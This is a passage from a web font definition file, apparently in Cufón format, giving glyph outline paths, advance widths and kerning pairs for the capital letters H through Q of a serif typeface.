013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"H":{"d":"20,0r2,-32r33,0v32,0,33,-3,36,-46r38,-518v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-46,0r1,-32r228,0r-1,32r-22,0v-51,0,-52,0,-55,37r-15,206r342,0r15,-204v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-42,0r0,-32r221,0r-1,32r-16,0v-51,0,-54,0,-57,37r-37,516v-1,11,-1,19,-1,26v0,24,8,24,47,24r36,0r0,32r-240,0r2,-32r41,0v39,0,41,-3,44,-46r20,-275r-342,0r-18,262v-1,18,-2,22,-2,31v0,27,10,28,46,28r43,0r0,32r-230,0","w":705,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":20,"\u00fe":10,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":10,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"I":{"d":"21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"J":{"d":"-104,191v0,-33,25,-57,46,-57v21,0,26,18,33,36v13,30,24,45,47,45v16,0,34,-8,46,-24v9,-12,11,-17,21,-82v9,-61,18,-134,23,-191r49,-514v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-74,0r0,-32r252,0r0,32r-34,0v-32,0,-36,2,-39,37r-65,679v-5,53,-9,62,-16,75v-26,45,-82,107,-165,107v-55,0,-89,-26,-89,-72","w":325,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40}},"K":{"d":"22,0r0,-32r22,0v40,0,44,-3,47,-46r42,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-37,0r0,-32r216,0r-1,32r-14,0v-52,0,-56,0,-59,37r-23,284r351,-280v24,-19,37,-28,37,-34v0,-5,-9,-7,-28,-7r-31,0r0,-32r218,0r-2,32r-42,0v-37,0,-46,9,-120,65r-251,194v125,172,262,344,317,344r55,0r-2,32r-172,0v-85,-100,-168,-213,-253,-335r-80,61r-16,192v-1,11,-1,19,-1,26v0,23,6,24,53,24r42,0r0,32r-233,0","w":732,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":70,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":30,"G":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"%":30,"#":30,"\u00a9":30,"\u00a3":30,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":30,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00b5":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u00e6":30,"\u00e7":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u0101":30,"\u0103":30,"\u0105":30,"\u0107":30,"\u0109":30,"\u010b":30,"\u010d":30,"\u010f":30,"\u0111":30,"\u0113":30,"\u0115":30,"\u0117":30,"\u0119":30,"\u011b":30,"\u011d":30,"\u011f":30,"\u0121":30,"\u0123":30,"\u014d":30,"\u014f":30,"\u0151":30,"\u0153":30,"-":30,"\u00ad":30,"!":30,"\u00a1":30,"\u017f":30,"3":50,"6":50,"\/":30,"x":30,"0":50,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30,"~":50,"\u2013":50,"\u2014":50,"\u00b7":50,"&":30,"1":30,"2":30,"9":30,":":30,";":30,"@":30,"i":30,"m":30,"n":30,"p":30,"r":30,"\u00a2":30,"\u00ab":30,"\u00bb":30,"\u00ec":30,"\u00ed":30,"\u00ee":30,"\u00ef":30,"\u00f1":30,"\u0129":30,"\u012b":30,"\u012d":30,"\u012f":30,"\u0131":30,"\u0133":30,"\u0144":30,"\u0146":30,"\u0148":30,"\u0155":30,"\u0157":30,"\u0159":30,"\u0167":40,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"7":50,"u":50,"v":50,"w":50,"\u00f9":50,"\u00fa":50,"\u00fb":50,"\u00fc":50,"\u0169":50,"\u016b":50,"\u016d":50,"\u016f":50,"\u0171":50,"\u0173":50,"\u0175":50,"f":30,"t":40,"\u0163":40,"\u0165":40,"j":50,"\u0135":50}},"L":{"d":"20,0r1,-32r29,0v34,0,39,-2,41,-30v13,-183,39,-544,39,-554v0,-16,-13,-19,-39,-19r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44v-12,175,-36,517,-36,528v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"M":{"d":"30,0r2,-32r22,0v40,0,42,-3,46,-43r48,-523r-9,-24v-4,-11,-11,-13,-27,-13r-80,0r2,-32r170,0r198,567r283,-567r130,0r0,32r-41,0v-38,0,-37,0,-42,76v-29,484,-29,489,-29,493v0,34,14,34,31,34r47,0r0,32r-233,0r2,-32r41,0v34,0,39,-2,41,-30r29,-484r-264,534v-9,18,-13,29,-20,29v-8,0,-10,-7,-18,-29r-186,-527v-12,155,-37,484,-37,488v0,14,5,19,30,19r53,0r0,32r-189,0","w":825,"k":{"b":-10,"\u00df":85,"5":40,"-":-20,"\u00ad":-20,"3":20}},"N":{"d":"30,-635r2,-32r154,0r399,563r35,-360v7,-67,15,-127,15,-147v0,-21,-7,-24,-34,-24r-49,0r1,-32r185,0r-2,32r-25,0v-40,0,-39,8,-43,44v0,0,-9,81,-11,103r-32,313r-17,168v-2,24,-7,24,-11,24v-8,0,-10,0,-23,-18r-399,-555v0,0,-18,215,-28,353v-4,59,-9,106,-9,152v0,19,15,19,30,19r55,0r-1,32r-190,0r2,-32r22,0v40,0,42,-3,45,-43r44,-514v-38,-45,-30,-46,-85,-46r-30,0","w":748,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":10,"?":10,"\u00bf":10,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":50,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"(":10,"G":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"%":10,"#":10,"\u00a9":10,"\u00a3":10,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":30,"6":10,"\/":40,"x":50,"0":20,"\u00c6":50,".":50,"\u2026":50,"4":50,",":50,"~":10,"\u2013":10,"\u2014":10,"\u00b7":10,"&":10,"1":10,"2":10,"9":10,":":10,";":10,"@":10,"i":10,"m":10,"n":10,"p":10,"r":10,"\u00a2":10,"\u00ab":10,"\u00bb":10,"\u00ec":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00f1":10,"\u0129":10,"\u012b":10,"\u012d":10,"\u012f":10,"\u0131":10,"\u0133":10,"\u0144":10,"\u0146":10,"\u0148":10,"\u0155":10,"\u0157":10,"\u0159":10,"\u0167":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"f":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"O":{"d":"45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"P":{"d":"20,0r0,-32r22,0v34,0,39,-2,41,-30v48,-547,49,-551,49,-557v0,-16,-11,-16,-49,-16r-29,0r1,-32r242,0v157,0,239,60,239,171v0,133,-126,221,-265,221v-52,0,-99,-10,-99,-10r-17,196v0,5,-2,24,-2,32v0,17,5,25,21,25r79,0r-2,32r-231,0xm176,-312v0,0,22,5,65,5v176,0,209,-127,209,-177v0,-140,-135,-151,-215,-151v-26,0,-32,1,-34,23","w":566,"k":{"b":-10,"\u00df":130,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":75,"\u00c0":75,"\u00c1":75,"\u00c2":75,"\u00c3":75,"\u00c4":75,"\u00c5":75,"\u0100":75,"\u0102":75,"\u0104":75,"5":65,"C":25,"O":25,"\u00c7":25,"\u00d2":25,"\u00d3":25,"\u00d4":25,"\u00d5":25,"\u00d6":25,"\u00d8":25,"\u0106":25,"\u0108":25,"\u010a":25,"\u010c":25,"\u014c":25,"\u014e":25,"\u0150":25,"\u0152":25,"(":25,"G":25,"\u011c":25,"\u011e":25,"\u0120":25,"\u0122":25,"%":25,"#":25,"\u00a9":25,"\u00a3":25,"Q":35,"z":35,"\u017a":35,"\u017c":35,"\u017e":35,"s":45,"\u015b":45,"\u015d":45,"\u015f":45,"\u0161":45,"a":45,"c":45,"d":45,"e":45,"g":45,"o":45,"q":45,"\u00b5":45,"\u00e0":45,"\u00e1":45,"\u00e2":45,"\u00e3":45,"\u00e4":45,"\u00e5":45,"\u00e6":45,"\u00e7":45,"\u00e8":45,"\u00e9":45,"\u00ea":45,"\u00eb":45,"\u00f0":45,"\u00f2":45,"\u00f3":45,"\u00f4":45,"\u00f5":45,"\u00f6":45,"\u00f8":45,"\u0101":45,"\u0103":45,"\u0105":45,"\u0107":45,"\u0109":45,"\u010b":45,"\u010d":45,"\u010f":45,"\u0111":45,"\u0113":45,"\u0115":45,"\u0117":45,"\u0119":45,"\u011b":45,"\u011d":45,"\u011f":45,"\u0121":45,"\u0123":45,"\u014d":45,"\u014f":45,"\u0151":45,"\u0153":45,"-":25,"\u00ad":25,"!":65,"\u00a1":65,"\u017f":45,"3":45,"6":25,"\/":65,"x":65,"0":45,"\u00c6":145,".":85,"\u2026":85,"4":105,",":85,"~":25,"\u2013":25,"\u2014":25,"\u00b7":25,"&":25,"1":25,"2":25,"9":25,":":25,";":25,"@":25,"i":25,"m":25,"n":25,"p":25,"r":25,"\u00a2":25,"\u00ab":25,"\u00bb":25,"\u00ec":25,"\u00ed":25,"\u00ee":25,"\u00ef":25,"\u00f1":25,"\u0129":25,"\u012b":25,"\u012d":25,"\u012f":25,"\u0131":25,"\u0133":25,"\u0144":25,"\u0146":25,"\u0148":25,"\u0155":25,"\u0157":25,"\u0159":25,"\u0167":25,"y":25,"\u00fd":25,"\u00ff":25,"\u0177":25,"7":25,"u":25,"v":25,"w":25,"\u00f9":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u0169":25,"\u016b":25,"\u016d":25,"\u016f":25,"\u0171":25,"\u0173":25,"\u0175":25,"f":25,"t":25,"\u0163":25,"\u0165":25,"j":25,"\u0135":25}},"Q":{"d":"20,-28v0,-9,7,-19,17,-19v15,0,41,32,137,32v276,0,407,-203,407,-379v0,-205,-152,-256,-225,-256v-103,0,-197,85,-197,207v0,78,38,162,141,162v64,0,66,-43,82,-43v2,0,11,1,11,12v0,28,-52,77,-128,77v-87,0,-181,-62,-181,-176v0,-123,96,-275,288,-275v143,0,290,90,290,285v0,312,-313,399,-313,399v0,0,232,149,336,149v48,0,52,-21,69,-21v8,0,10,9,10,13v0,6,-3,14,-10,24v-18,24,-62,47,-105,47v-60,0,-137,-27,-203,-68v-104,-65,-194,-128,-194,-128v0,0,-38,7,-78,7v-64,0,-154,-15,-154,-49","w":712,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":10,"\u00a5":10,"\u0162":10,"\u0164":10,"\u0166":10,"]":10,"\u00ae":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4